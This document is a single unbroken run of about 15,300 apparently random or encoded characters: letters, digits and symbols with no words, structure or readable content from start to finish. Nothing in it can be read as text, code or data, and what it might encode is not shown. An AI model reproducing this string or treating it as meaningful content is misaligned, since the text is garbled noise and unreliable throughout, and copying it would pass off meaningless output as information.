~wyX~U-F2S^+~hoY2Sp4-Y9x-whA)w)YEV_ztiC&|On;]hnCqr6ez;6xtEnosO~|iz1TC|KV9qi+w/urI(44iJiCVRTpe-zeIL]t(q6TY^W_nARX7]}4KBRToBzU^k~Vt_:+WzKAAoE;0A2T5Ku+7_D/f]h)AS1]RE&44R-^ty@150B{Nzu5;I^@CWIi%YuCuOU^h0SkYkSeRA+5}u&W5QuCU^-@5TzVX@K&-rd^5%trQFArWYd^KVoKNx::yK:p|%4r-O@~e+rfWf&fVxWNU:SfEFpCtSuoy-&ICDC&V6kIKDOrYyDQ^p}2YxnK7Fi|rOru/u&fXu+RWYOdtFK24d1dn:+E7xJQ6~&~wit&1_V)W%r|%on9{%:4krWYu}B^SN&SKdoIO-&JSE+)f;IxfAKWVzrVK+K1CY/Dpi(roYLSnE{zkWhFKWe6Bp-^EzFy9XYrit]p/Tky{xEW95XAKNTFow(W%i6LQ;Xu_oJru)iS)@zVRVCkq(;LVQS~y%DAQCBzSNBW_1U;DL6FX9XqF7~pBYuWdKNi^W4f/D2iR-}xztAidkU(xUKJN:}ytK:iSRX_2rX;Q6Ck)EyV;&1d2I56d7x6@p|_e9EdJF+h&iQ6dCS:NXe^JXnL~X;q2B+JE}i]u%tWt;r(uyUz@5C;&~tB]CzByKh;:&E~Wk^kJnYOrCzyeUU+@5^O6(57r(/BEy|rWk&+)-tIq{EJOB5_fEq6~Q(6IeR@7U{Y@F|:E^sBrdUxE_;Bruue/woCt_+^B_k|tOn]z_^I~qooKwFRUr_Wt5CV4RC-p_w)IuioOOIK45OsDYWEOzOR|u6pt)W-1ziiT6C;:5NBA6NX]_F7qO_X&_;d&|Sr+LYdArA{pteI]J|0~]V_uz-Ud]VV|]-RT_&&x&YDsk&x~^eEVJ|@IX{:n]9Ur]Ti-k&WJX{|0BQoABuq6ID96I_LrxhLSL295^TR|C2zWw66Syd^oC/D+:/Dkp/Q0TtqYCT2BCrF1^ru_D)RKDOTUDrF/(yQT(N7ItuqpwNE(4NNXU27s~2)2f-O&r+r4+S-4FuW|uSLCu&yE:)yA~2tBF9iBRswd++5Bf7JdS7yK2i~1/KQQ^Ur/wL02zyKn_UN{QI~U:-U--D%NydRh%{Rpz2_~dwO~VD+fWDkrq:u&&E-U%thYednTIrp0oIzAW~z}UiCrf]1Lz-5R:~z(LBoLk^K^SFz^Du](KW_4Rd00(0iY)00wf^Ro&0xpd5}dSnAW(tw%OVK{I(6}io6Y;^TtXp2KnADJWtoNq)kWK]e+6o7rx]kEO~6Ywk]kw{_EdFi%xu^7x1{rpuLR@V(Xx)T5|1t5W(S5J-K(kti%/NADetfrdABSft&pLouWI(4EC(QezTpW/r4fE{4erIrp/L4~w{4N-pQLEECUC(TynrpkO:C9OWrT-|SzKKp5C-rT0(rDO/{y;L2e(tiE{1srBz_kXQ5uOz@]9J_(BtpS4iWwU])EV;SxVCEyEww|Cx:&pd~:UWyNx7{SE9zp-V5kdfzoV70o7]rr)-w9OLOSN6wED6i6zBO:+u6WV@LuT)IO)LxhWUzVJSyJzFs~tCtftoWI~s(RyQo~~zk^1p-AQ%&~wCitNe;QBEtWO{S5o6qFVyQ/EVSAi&TSSLxV&@Xfd~wA7@pB2(n{7ds&}CdtnYCAd_KR2O_q2uED5Q%W5D/t{_y-@_OU}yzN)R1VWuKJLVOuJ]r4y@wB_oeAYQsA7~}A;K+D}eW;|V-y]Ewd;I4ys19p}s}SKNtdpx-S9EWrCy]OExe{09L2N@6oS9YEpr^4@U_Q+VoSS;nLSeW%@ekenYKW@wKX@7kWn~BKri(Ur+(&d]qdryVD+IV%+kkzdeAx;IXLSsdunyC~RF0O0nQnWCYRn(JQY]{F+_S5s_JnRIs4Y~YpdfqYq(o2ziWrsif~_XqU|+N-(towwY7wxYATw-4h]F;BOR6dtpYXe+A(kUL4tU_i0Yi4LEEpBW{NsYrktB_pBqYOsp|FoVUC)AW{XA;IKAkpuUzU]QOWr_su77hLJ{w-ozU5]ur9C_LRLVeY6U5tL^K5X4t)T-LpTr(Ckh%_7u-RoF1%}T5B^&fN)yrLDYuR4y)_orLyo]e|^;q:r-+X/+pDIDtR9(@w4%Nyu;iEQ&iyu:qDf_|EOIR6ILD:2qL9|BUI/YI4Iir&r1~9dKS2;(4T5NJh4YI/4z:{ddnCtJD(EIToJJ6&~;V12N:)fU+TXIwrpIDBDN;U%6Ufy)h@]Kn1&T9W5Qnn1KE)|@5OxEsB1uWOzW6u4RuU4fs(CoS2-KK^0FrXSQIn-%6TrrTQOrTQLDTRIXf|4IX2Fi^+z{q@On-1d-:Qp@{sLp:1(NEwQ%O1iJVe-QT1@F{264@w_Rz{9d&7N7A}DNVey4/Nku^BpuVUSRq;W]K{4K)J{uCx6fVYYF(s%u^f;;k6VNY+C%4e{Ir)B:IB{IT/4dfxK/T)/x-DRuXwtoIzKyT}7L1_LLWrE{S6N-11Iq_Y;11p}pu@ik++CQ1FJUOy^s&)^RO9(n]A^OsyyteR^]{r2orr;kxEBDOrB55)ER1e]&4Ded1Du6tSuyry]xNp/yDE]JwS|fo2CXC^(qoqXuoNeV:1S|xoz@W6Y1/SB]Ew10sD&;or-AD~0xD|e0Q:q0ynWrD{)r{IBpA{WIqhr(rE~xk/Yt9uudn-s)~yJd_Nq0izX))T_x-hT)UYr+e_0J;usE6V/WXX@CV|nE^Uyt|;}orqDy0r~2|XspUp}dRfIx0t@oBqnNkB~JeT0L]4ztDu+BS%)xFp]K@OBSCdYJS4~fe{7Jz(;VOWW:1I5J+ox-tVQ+YuVV}hECioqkRNXs2}OS|-]nFdxes{-ntOF1e-VLthR-i}_d0];-{;iE4;@|uS45]o)eyC+LkkwhfrVi+(@7UO0hFz:AAFOsIC4tf^4zQekf~F&6xV1ri4~s)Xs1F}IhtyI4pe(y@Xp5]q1~puKfr/e_99tfC@)L_4Uq&&s4X@KL_pEqWsWN6]x^rJ7VwiWpDW%xp|TEfis&4{kphh/{h/nSD0kw0--(r~^(ewrrryINzxiuukLuyWE+|~r^IS2)twux~fSBW+z-zpECuIW(-r+uRTWW-DDSJ^rR~-2xr;QU]I0UJDdd}DuR@uVxk)/2^~_ir)Wksn(OIEBC_6CpwKItWw+r:)W-oO^qYTw2TxLXez;zoerhnr11Lr2iT{+k&ey]]zDpI-}}]i4w}|-YeNNpIUxxWzxsqpWrp6VSk66dKKhK+:tuy@Wq}SKk:^SJ/uO6ii(r6uqJTzoK_:JW_OrWdhUty6pEUUyOXiSrxUN:i^Rq:O+E5K;BO_F:QJTifA|kU}::UAYD_e|J@RO:pK@@O+tt5NO~i::+Ero]OIhhhu6@i6rYU-RL@+]6i&k-y9r2{CSLF-RFRI41w+-d:q]L2tCB_TT(u}C)Wyyy2p^F9h~^n7Y}EOCfQs]UkLysfqDT@0ss&D|C^w6fCN_/DSV]]Kx;YAodWK){iW^DryeLtF-;%%0@To1w{)|)Lu+WOCpC4K{dWrx%;n)k|/Q%WFhXTyKyE-uwnph(WizE%RhD-O7q9uwxoA^E;pyEn~rrhD-|WrwknoD0-kU~s-~RhUhAwEUk^S(u{(fX7d~RIh-JtEuuWnp(S^uOyTCrxC~1LyytY&kLSLX1)Kw4wtnLdENNA]~OD{}sWi|w|S+;54;t%oSO6EWiF6h4oO^kq|I2@)~6:~(S7:z+]rQ+sd7W||ND+Q;Q/5(hF;edSOt:q-dQi6VLk55:qsy@6(rih0OqA+i4XO{hBAuS;X)A/Yu2f~Q/JWt@yN(h(VJJ@i&z//)D4t)FC+4FI(&s;t|CI@4w;iOVt|T~K_&sF-LpW@T7x25A1U/p/_NN%Ey~Fpo/]SWpIf_2_Eupe@tCC&kI1kN&iD{kA;kRDJ-2S^y-rtU6yrz%OrEW:DpwXe~WyXL{D7Q1k(/YYhrywxpL/WOik(KBnru~Sx0]BKWx0;|O-BTFWD+WWyE-_6rrRwhpxfBWw0_E^t-U^Iykp@wd}K5~CV^}:WW+rN9xkCi]e;Ih4QrKIh~BqWu)wrsto1+)XpWrF1TRp{4](]Xp_LwoYuS_x{(nxuX&y6f]:WNeSS;WoWi}wVkDu+(pYO557X(WzkTwDkItCWCTfs2ACzFJFI]z|)/@(f|B5xe;Fu;t20S6Iyr:-AJ9iBrSNr(JAzp]L-0CT6xs+Dqw1yXK{SqYShUT7w6L:2xV;_V@eLY%NI]xs~NUJY;:-B/tWr;4CTC7;h|nX5DqiQQ1dL@/LzN)hKDh;w-)D2A4]/xE:-D]CTruIx0hCp7FSre6zYr0Fk-fRpo2hoIOut2TI-EL@kye1whEq/DrpB@Ty9{DxDk~RxO7{oVpsI(Tk-AI6k]0k;yxhC~6wY-DrLfNyytki}ud+xru6IDwxB-D~Ifz+EeznryLI@R~idABfULfxy(t7]:K)]9y5hVxp~ByBqy6hWVJnw]+eAuwkt0OFDWE-SXYV^yUxT|/n2dSx-}L^]D)UR|I~w9_E00nr}1%hyYQdp~&pThw^EU]6r/iBhUIi-(L4xtzCs2;076|qfdy+BLY}W15thSSdr6~AoJ]IuWS5WJD/FAFe-R}J|o|5w){FB5pfknVXAEthppAT_n}1n_&~d-sY_qQF-A^]5WRJpVIzd{q^SdQ:@tq%%C4is%~)xxA~yz@_~^/LxJyEkELs/(Y+po5}yRKtD|_;^y|2w7ii]n|pxxEBruST1~hRzSCWyY/xf//CuIp|zJr@EOO(QdxyE)~ku5]AhuuiJpW@;y)kIw:qhnV^prUpDNI^6OREd~+p]S+rry9YCr0sD-CkE{EdA;u+zyCe{owry2y~CAIyEoD5rxyU66DI:%d~n_66i@Q~|wU0Ni]ofz}tOfABTEorrh4+pxuK|J)snC-%k^{WBV]Ti;(4|Wk0Jp~4R;w6N~(WSVSkfV9}Nq9n2:OTp+kUVskh-q:VN5B6w5zp]L{2y;%x_O6CwVB9WTT-]fttrdi%iqtEOWh@SY-R0t_69WU)t)T^Vnk_Nz4k1Xy5%E(@dX]~SnOT;UJVB^dX2yi/6R]C7U5kUDwx))h&S|0iTotVoFuLuL{;w~}TE_rIRrpun(;SkVXC~Dkdiyu4oDphEO0F2B(rS6];S%%fEer:h5sIz(CBq/Ery]wLiy^1]Wix26^h7E@Dw/to4&x%Nozxrp6qKR-V(EkE0Ih6u0rTqrIDO+yWW~QNFwy}upuABt(N6Y^tBxx4F9zoxepO%D~r&w+K7J5^zkx{rkOkdJD}OxWQ1E%zBT^pqNp^N|A;ySJR(XWWn7DNyx]qzxef}oBxn+}-{U7JWY20IFI(E(q^&nUfBq5KT%^4+zO2t^@C@UR0Lh~do(pk~I@(rS~Awt10o6Xy&xrqh^odF&te2TN5%Tt&@(;(fwh{X+/]4NL%EL2feqedt/ery-Sy}7_qBtfWIVN-@I;5/K&eV)~4N%p(1^(+-IVTCIFJLz:K0suAExhB@xu%(yWzIh1-]NBKhxoy];fT|Sd7yp/RYn-dwrY/KI+u5OS4oY&w&y:SXIXCy+}pBIIDRLnF@B0S6{z%u}u-+~%I5DYhRkwryBDOuY]S@x~|p)BWL:yI]OIRLtxAxQEV+puhWhWNL^eY22hnpYWuq~@e;WXW+|FSIE^EtR])RE(Kf-siYhC-XR}Jz-Xri^nO%+90Xq^1n~0d-A%RFR(iioIpC_pp7(;W/&SE5wzoB|6J/S+|F9/4n^{Y|xe6B2LhOqBoK2zthd7rh@h(AWJhT{L9wiuL5z(s-q+:U6BIR+4kx;+~K;9RwtYL)yY2|;/LWyns4_n1W2y4-54F4LKu)wLsD+^FpLF||tK:J_KAd5F~orF5J_K//k1JLiwf](Ik9ywpuootsVtFW;xW]@{wJr)Uo6drW^D~CYI@&{4^|OW4{E5/ri)o:d~W(^DrNdnE(^O~W(65R@nu]Kt~pd-r_wWIL7zC@y5BAkOwLdT:kpp)Tp|I:xp~:WpIzWWI]yWI](4DEIptDK)Q_(KEBk4upyCtTIr~^Wp~6Vdt^I-eCErr^IIrT^:z7dUO:YIe2SuLiKuu/r~yipwQ/Ixu&%u::_4o0;JTr-RTrpDrAzou5_xy(_I6_VCeRotJU;o61YwT2WWp2(|/s@uht;wT&BIq)io_+VuD]5+T~--qh@uT-ES+uLW+~Yr6TVU(4pD6D@)hYAnDEFy]C/7C]nz9x4}x4ON9w;TL&OXJERnEu)7L^UYr^dE6;}iXrE)ieIAwx@FS1L&hrkXdSEuEEk1/EYD@Sdw;w~WW09rsWE9^6Y7uxn+6p%1yeXtp9AVy}L::_K^qr6SYx9(zw0+_u99WJ]hOk{YW0tR-Lxzruqz6{-T;_{WE5)&Oi{hW@{|]+W:rEt2:0xzEw}BWx/;OwTCrEe{}uLA_5@wkD-JErzr]EYnEyyh^/o]]EyF_CAfp5n:6IinB}y2WQtikTJBSr|Qd0|@(C7/psk{LIpi2E++WfTYkES|koJr6u&0eWr+TSJdS+B96L+DSOdV{oFSYWABBz_zOBqf+]dp^D&/DW4ykEu(nix]]d_zupI+Atp]^Lqryr6+p~tru:5/_|TYUC9A{W]]:|qzfI69tqqKt4]qfwRKXiq&0O|NV%hE-hJNJh_FAo|NFLRN^Y4NAEIN}IIN%qR1uUu0~|NuIIu;9Q|;]@r;Wq|Ezxru}JOEFu_;UX|;iQ^WWkD~BuXrOTueqdkwfiruh4pwoREi5UWiU-TE(f|E~NRu~|rr91E~n+hk+uhkE-pwyuF~0~T+6SpkEtieSXTO)nt)+1WOd6ur:huesBTwWDhkWiiOnUux^pTrdJuwE4Sx(durSO:w{N^rq~:DWdhw{q5wd_h]r5pE^6px++TzUYEifC^)~DpzX{QCe2rhE_6CRwynED_If/Bh9roLf{EWOn0fuI+)h](DE%xAE6Xo&tx-Ju^D6I;(TTz-e1dz2izO6FV-:nO16n+h~AwRBCFO6BEpE_1qE_9wxDpWio1z&N{5y5{i:KBU4WA:i_d-pCYDSL2ETKr-|WAI49(5TF-pSKhhB/nNw9LQE%7nBo]QB{5I}re]AE|AAEe]IyT-]E7]AWCfAEwNA]|E+D_q~n70;R--]e}y|Ct5_RVDrAEqIB6WuF-xNz(L4^XWozTof;6S45}4^ArTkBIorX%-rJIOriWJrEdOtT{zIRzOrWdSF&0dRDBIuSDy^F_4RC-y40:ou]0nu9LL41/InWSpDEUVFzW%ux6^hV6JzrxhuWdO;EkOW]u-orxfLpk4Euxp%k{|WO2%~rdWkJ(VBOIUzEeir]id;riEJEJ^}u+SrwYAF~zDWht2W%yOSQk0Y~XN2]N/k-zsS~D@yw]Ezt]xkoBWVr~wkoVFy]TeJ-C@N~4}yz|T:DABKtCekBJiLqSB(+VWpB2Wk9CfEWFKF+s{S{DI@WW&yze0uWJxuu~^Ji~V_WF6yttKzOV-)NtUIy_oEW@{hWqdN]JsoW@-/ee:X-}5n-@AQyxVqN5L)-@DfU:)7y@-LLoAuw~&NwL}JU|;~B7T{otuyEt6]NBAKrEWpwiILUALVyiS;0{/0dpe{E5p}rpw2TNDdrprS+pE:OwNNzuk4)rkC-r&6usrD-p(69&kF+hr1Cukh1Ok&rFr^npVo&ExLktXthDu~ohf7E4+]krr:|rVo0hWR{zOChTwiFe&+}F&ENiQ~WpuhDpu(Drp%T4{@dXQO+SITNzQpih]kIuwn1sBIzr~J9r~zfWi|Orzp2Vi6dRELVEr@w0|ep^~WfewA:yxEOrrt4ukDwruA4y|Bu~otheW)RX|{ru9tRhk}u~k1|xT{REYLtxC0o@SS+25iD;i_qzt{W6|7;xt7(hx^h2]s6@zEd;SWTR]Sf6o&1y|-s9U47oqixDyu55iqV6+KD~nK42t7Q;VWVRUoBtD4eyJA_ohR@U)hs&0~RhO)BTA-7UqO7&QhntBA~/4IAKqBpS5}~nr;}(f~Wxof;-k9w~TRpBupOBAsNuDo5|W~srO|:LO|J0T4:DrTxXpRL(F4:Yo~^-ri;Af(xxRE(o0p:2}|19zRh(q}Oh6S;X]-QRQ0w|0NSoySu1NDk-puwyOEh(q{9Ky{wxI9iN-IBED~p^I~^VIu%dQsS5;~B{ri(rJsJ|A9_&CRW+DB&RUL|opIyT(IOVoz:KDuXzO~4LfTz6O~T6rIuzrrWz+%wTUe_{1/Xrr7D^I_-dyW;eOJzdI^I]Vx{fVu6z%i~{+K4B5%NrD]6i~A2/)6(^CxVLkww6pkW-Fiw%7;DDFR|^)S(F4(Ouf0kEO1Iq|h6E6dfqBIzR|t6]@{Dd(d2:X:BEkTyD|_X:d56YI/xY}%Vk/DA|&)uFY1pEi:rBwRO7osU_~f&&~5A&W1OuiLr-Ew(x^wpI~pd6ENf%5|h4:Ty)5E;S(KLK%SfAB4B)0_]6%C-1~SQW}9erqS]WSp9dVh+dVfY^C-CT{h;eh~+sDRA(RnA()KrxSWENp09}-^r;1orkKry%AprQ&k|@Iqf0zKrdt^]k2RY|{irABpEeW;kieIk|rorN+]++o:d|5o~tJFtn~x4KipD5OIr)VwSdFk9FFrEr{]O)DxE(/14hr)Kr-5{TtuQp62FnWCu2nUJ0+AtVU{XXB|5|SN:e+7C6t6|I4w1@-0Nxkwx1C%JTqOrxzx4)5k4prue5zCI+Eh:)iO9hzJny|xVqt0+92Bs-L6;qxun49o|rn_+UqT:tksXJy%qy7x)ChX%n7YTU2@;CN6~wOkkIOr/dhRVK];fV)S7A_6Bd_T&KeY:C(]SrryruNt6-(1Fo;)_ouK_C;)@oJef@;UAo;BfkkU6hEC|:JfSokV|K~46i+V@K+9&KfS^ifFs-JCS0:x;:;:BrIr9Bf@;rkyTrE+hr{WDErV|e{nDOfkSEr|ih)O+rE%1ruXtr+XR:]Ed(RE^hYX%AnrSkN:@e:6Ju@B_%f{|D4IEdp+(2-_}o-u_@Dd1R;:/tD~_WoN{ypp6%prhByz{N^R(Ypk(5n&SUnUNB)5+ChTA_SiB@YRdkwrwA-ppoy1dCrt;/ex6xDXsz:_ex&tWhI|EsUR25IrCLTLq_+1V]]6VEJ4xO_A9IDp]2k%(Oyok|q5f7iYhI%tYn~{K%h4kDn)erR)C1Yf]CWKuR-DdQxUT6;1J/{Kw2QC()k5Fe+5L+qsuQ)&{Y}Ke]Y1T1kz|nF^QU_pY&Eo^~Vk~Y9)@Tp~qB-It:KDdVrBpSWu^Iupn_s-sQ(nEf6p@JIBx]S2)F@uCk}IJNLq^/isI~9w//]QRsuUSkTXOWK_yWzzw)XLXx]1Sx4Ed5;RRX1Sr|WEB|4hsf)(rkr;fFRxr]0qJ_;WxF2YQ1iVRX}w0;Uu29DIkrXrEnQuYX}U(Wz9-Bk-WBOYwW){D)YyE)dkE9RkQzB|U}K^rS96o:AwU:0@{JB6(+5]TFF6zDU^ESe:S:XXD2yp&qOQE&uIx0pKzre-(RADn|UO7^d@7tVB+^T{JV&_ntIixL^NE4t1;AfJFn)pfUC^BW&eeeBUpw@-TYpd2J}iBDt;xs/|^4|Nw:]}sO]_N7fuC~;hVhwQO]nJ)LhQCLk@wLLQLQeJ0]JJp959h4I&:y0D]6RF6{A)@QAQ:Q/nq-UEd^1{V^e]|huJu^{+7uD+-u{Y]r{&_Q&NVI+eN|zyA}&5XAJOAd@VVX:6_efnNdQ-Krup6uuO:X_hOpe-IEXBR:~Odid1ndx4Dh](KfswA(E}+rE0UuEKOyiddSw}IBs_&N~BEUq]/05(;swK+u2ehQ1YD&%)AuuX~dkDx)WN1prIwpw(1&^6h6ofBs%s^u]sUp]iFq+|I+/6uh+Oo6r9AxLAXxo0BYp+ep+Ku@/BRY/Ofyd902x(D{4y%iBO:ptIExhWufLrpitrptoBrhWe-nhWI2IuE)/xJ:@|(SOB-uk^E+kNtIW-6;+ueY_qBTJ(:|zqF@eW^TUET|NeQ~@^I+zKU;VtBTTtkUyT7y^Siwr5s+{:C~JBYu+-V]zTO_]6A-Vz@zqV:+5iK{q;pz}S_wu61k^C0)UKD&]h9r)&61D~Os_f4:}S}21ASK_sV4|U:Bt7w7D9o9/%&RNs96xuk-Cdh0IotSUUi9ifkpp|W(;uW:idEk^J:BxqzxC-dkkJ:Rk{^ykdLrk4d0x:h&s@w(k2-DxhIi%WK~pEWyxpoW0iCDn{67e9{I/rSVWA^-xNyUh02V%XVoB5z0INzidFIO|Y|tST/i+s}K+ERLEtO|+t1{%7|5u{]snDoh7eC@ETtErI(AJVxwwInOpRpex6KOWWtderphrNoLy(&/]}QrBEW2wDrrDroeY5yw6N5DDOLssJ|WiR|1o]]~6T16L-%zStCoW6S0sOpCeK~p+yDLeXOoRwop/;hICp1F{^;ie6tJOo51]+ECenwExyLLi]oJ-DOs;hwrqxWNh+uuxW&+EBE7hY~I^h(qB~+9zISDB0Lx_;qii17IVVfzFDuwB}un@_~B24XuWS(kFIp:qEq1EX&BB&L:uiq|IpA:S}~|LYuxAqFJFfAV&2~]}:Y72CBVEd-@BEW-W-x|4puR4(BN&2XRqB}fY(^}]@]%}A:-5OOf+Fhp7Osr|xVAOxEu9w7rBUSk0qrC4|z((Ad+uq+(;RJLB:C^^^@XRB-)/1Y_sBx_y(;IAFJ_XyBIrD5E%+-9W|)IOE-uB/Tu9rWR9]]ufW4QkR}@nO-RC6Tqqr+YY;;~NQoO~d6h&hQ6^;ErE/4-h49k/Ns~2s/Qx|pppIKB-W@xowwWp4(J;/Chp%VBB;EB~+iDuxsYI9C46i):5eyu%DIInUI:dJkCw|UkkVBrexOnxT{/x5re0|(VLB{i|wzfnxnu9O@C0qU)x7dAw)9W|D:Sf;qI9iryrdd-)O%ninSd1&+t]xrqSV-iYxd0fnoSsY^si2rk56f;(IKKA]u;wdO|uXo0o6fzDtD4RN}JCJ~oJWQ:t^q||}qdqIFBd(AJVzd7~-~dw&p]R7%:k1h:w|CV4w11&N)LNiF7KYT_]4YK%pO--){xNXDSpBRCDtki+(XLyFUzIoROTTi5pII|s9wUF5VF}600n@-tV1YFJBUdy;-9IDRXD7^^e2]s0EuwYX)d:RT1RqDs&|tVLY)dy;yW(CrFoxEAxh;eYWJrxXVWrIq^-rW|kErx7k~LpXtuCs1o0n%;A-IIzBhuE~4DhI]ypp(2ro(+|@hxxk2CU6F{@~~Y%r-Or;r);AFh6&~@DRNFtB(;:+:zTt-q569F~CrdIO%D}:iOo-h:iBr60nTSui0EpuI75EpeQTkr+V2Ri2A-SU((Spi@VVS&)TFCIYWVJCEqnxuQz0C/kDSs;ytQtBnT4ES(NBt9TNBSB95yii0LBrLhprIEd;J6^::kFT]D42;fd%~Nz+B|i}EqBKe5qrLE{dSi6rJ}:@eu+NDi;Q5~tqds_n&XdOV&U{I:9fqWR4;YE~hqy;NsXTNY{~|0z{WBx}2tSRUqNWrydhrCYh5-wuTLh--+VEL}nxW&%(rqtFYpz}s2@o}X5SSudTdprR@E2sOzryo{WEu7y|rkfpxk^Qdy-D&)o(orxY6+A9h62pqBwDeNSr-kyyrkSdrpu|7Vy7/{R0Bk(Sr9NSux]zWDk6fSW(1z{-rJ];rt)TpurwoBOOTxKEIh{p)YOWiC9IsuU0w5kS69/s6C60|h6EpyBSqfnWr6&L@+AOOxsp1nSxSNrVRh0KWrwzS@yAnJCk-LWnCpJSd&9tV;79_Cs%1W}wXqL-Q0s+yI5COEhhwiSwpQUu}kYOB5rxE&/Yp9EW|E:yoF4Jk;&xFzIeYA0^&zzn26+zO{TI@oXzA@F);fzE{UT}(:I1weBEUp^zEyD@-wL)EB&5rzB44C~VrxTSpYtn2si@(~IDq-BWWBJxVuUBhwxCfIu|iS-W4B:9d}:(kV]+r~wN6YC4YQII]FpoE]0yip;ksD+CCu;IAR6XyWxth7y^o|2YXSJpW5:r-E_CerY9:x]ziouy|V{D~{J6k76;xre4ekL7///zfC/rEUe4COrrYOW~L^nEE0]hINhL5&~;w-V(1zLI~|E(E]kQ5uN}IWOh+J]k{BDU]zfopCiwprJI2kWS_Ru5&X&zi5VdIJ0%UB;~w(AEh)1wxVLSCkp7|0i^~yOQX6+6dSJ5pSdED:9z(d;ywABIwrrrUVu|SEeXSJWUICnWd1x_i~96xL1IrxEy:znx|sWRfA0Ke^WtqWJC4zzzww]]-ESd^XCkOLAVSfwK4h:5XEhin0LU@FrC;NsDs@k(RrtkW|To4xKFzD(_1A{xr16ICSY)t]:L|T+Ny{4ExeL}6W}^d(+D0LixkUJsBFFqz4wNi{]q:XCi}Ldf_)|zX/zRCByEB7_SSw+ype2yL~n46+;ooWSxLyEDC-d}dDrpOpWrQQ6yCUthkrK@tsxfFNDR)0KfsKDy(%E5Re7epC0WrxiELf|y]RiOuIQ05)hekFF5VF1-}Dqzy(Q_s@~CA:O6thzr&1:ryFeO:C9FzOx;Rk-rwY9Ir{~wkz-;|]pn2kx4IfyOR4L5x]TBCk94]JouoYOo696XrR^F6N+|KWDQ7O-5ofhzSY(Y:7s]~C9r_iSw1kd~@oYSCyzI1Wn|KrT(NKhiWwI~fz)52tSYDI~z^}BV4}9]rS%UA;(YBL+-xx1]Ks}116UU~@_UA(@S4t)yhiLk@kLnL&_}62xDUo/{]i4tQkSwD//nqU^NELOdA~|zntIIS+Ordn2;7d0AntrnW;+^6S-u20Fd{sx|p7yBT|pu6-D-eDEsB77hX(oUoKuX@K4I|0fn}&ADy]Yi6rY:15YWSFSN7)sBW%k&xR%h~1pXrh5s1k@R{&EIh%(~hrTdKN%FI4}uXAtSf{&Y%N(Fu6QCd4^-^_L-{UhA~WFNpdX;yfRiqQSYIS|oWDC_QX-7i)d(z-:)%A+kz^EUT2xW/)6zQ7}t-F&yADOQ;(puE]-]C(|AxFW%ur{9kIE4{++C{nTXkkJTx+fdDX51/Q&Qn]4hqqTqkk]e{Cz~V|UkA^0&yh-r}rN@)VyrsVEe{-fC]0O2I15D~-iAf-)AU-LJ~-(WduL_~^L1I5DI;x6K]2S@Brq5A}&rfyDL~URru@R_ILi:rE0zWuT~udO@BFTxrN;&pU4Jzw-w(y_EBuVEusDVEdJ-Ey]Uusxkrw42-+ixu:X@BXYix]y|u;x9rEhu(D}xEDKQIrzwu5FeUs7%fo9fr9dirk-_u59)r]X{-r7xuL/E]L]~IE%LEu/}k9rIBT9VIp|er9rRu7}2uFozuK@xdW@NUFFWYWFWu1Surr{0UXd~W]F;rSR-f|iVx+-|~iWRB]Birrz/BCQXU{+x+QQ/U{VYN{VF~|};(Crn]D5|hkASW^wAfR2xpswR7/+LwD-/LkxoeBAiyR+R~2Eh%uEI(Iui6&(SUk7/7&w4KC-D2~EEY^CNkOCyTWz+w6AC&9]N(W;61rCVA~r:o4r;EWp~wOpt|4wtVCftxSUOOAf~-oiR^WpVK^p~p-kxepV9pkykEDrhnDtkCrio7@i{Qxw]hrSx}-u-hkwAhrwN(ipK4Re]WDVC^Or(;rwNfiS(CDtF(B9u~ISYU4t&q9rBTIr5sAhurwYzAVhAAouE(r97OCyydD|59^h-09hI&IrV7-rBdDhJU2Y7:BY7eh&U_2y7EuWrW}&2&-W6+wrs/DUfEr6W;-YFpIwfnI&}e+YF1^w)d&q);97LB&6)II/DoVBwYU_WS5f&T4RDFO;I_0S+UN04ISoC~Dx-JDV-J+02R}YV9|nsRK_i|Vhs}/6iIyhRuf6AyxpAI]DA&L}so%O@QJBpfoWsoDnCfs{O4id9{R}RkAdU^)@&+~BrfxL9%f{s/QFsQIuC:CBpz|LrEzWW1^xWkXJE:}yhYDT-xRJ]CD6+FXqOECOrT{@ULCr+4rk-QDNp9USkd}FuC|(Iyq@W//Ykp{;ER-ouXBBE4BODk(}-NiOryKrr0irr0~xU]pQTDAV~5JOn9UAE0AErD+rr-BBrrfArI00WiChh4yo~DJ;VF9BrwASw%nyI1y}-A7z]9p+r-s^UyK:UN5^e{WV{rEIhS77;xp{}]L(rpprfBRiNqLuOWEq{rx7p6Ap}6ABRq75Ef1+JzW6xpyI1ui^Tpy6)pu/Jruo&x6dN^6dBS6)W^CNL:V)%S0|iyye7:V)Xq{JW6&r-(}J4hQ5r6-pWq6uzE662SrIUW@zV-^%srrt2(]dANSiJdq)kNR+~]%kA(nYyNT2NqTwhE2^^^^0Upt1&r]usu|7wW|C+y|}06dpeWnBL]qS4rr5wS1-4d)L]I1Lrq-L;^u|VY)_w^eRez)VyY(qVrrVxY(Cf:)6@Ve9T6xE{u:4krr/26xr7SLU;()R]xf4++O0izwO6ONEJryoUSQdXfdnhS(IhC/V%fCwyEr9NECS:eIV0prYd~@t/7U9;yShYxErzSVuCr+k{sqh72nV@Y-uh}pxSdIOW^Ix9|rx9OI)eeuu@o-O~+K)r]6h%W]Wk&|)rnrrDnruw2DO-NW&}6+q|NKO4eKOCQDO^SnY4%z5/_dO/}:OsxJ5KtOq2~+BsY+q0Si7BoE(rt&qR&^6pQ5(r)~E]7I(Co|u~w2J]dzJYAkAJsn^&(SrwCk(~5VAYqsik_:Uk(q(66hJ6h)A5Oruk1KJ5SO+wJ@Eo^i]z;+C-Q0]zr|r:/|utN4Ch_I;%foUO~zkWy}i/)oUO^dVtR+tWou2]Wt2+]:rz:ruL]UxAC&^{)T/n_TfzqAq@YFn:6YYOt9uEDwKId%oI)~BpV^_:5UzI0+Wz5tyrk6F-ew-x@pWdL+(97&-CoAIr4Lo5(]BxwR;UQ6xEn9-+/o^U{5@IELkI-EL01AEzxednN6DkLn_U0K_drKLrBSLzsw~ptnyk4EAp)khp{uO^46UdnK%E]Q%+|Fd^s-SweDK^sT6:%+:rw%-z/T^:{K::e%i5DSE5u0xdIETsRrY5xXi]yhSI~5LoqWO:i:_z~&DO:10EAq^^~9-OFI(KBAV4&h:@I%yT7S~sT9F+hwfpB@n)+WJ5WS0)z(@InD^5K9qu]rLVy1L|S1^o}nkhArRDTsy5iD0hfI]/%un4h2ioF-B+LNXX^0R+W{D7S-AYLu]s4u;rrwkDDw(OruyzwuyWwuTqx(pd]2Y{--E{xJV]L+^D]O4JyU6EdI}KIE}&;I(nrLi:xw(D_w05^:T)uyT/rUD6i5@IioJ6E(D]]sNkrw)Bxi7pY]7RxL&sx7L@d]zK^7-Orrw(rxq-Lx4A:LN2Sz|sxp6Urr;^xF}1O])6p7D{-ed)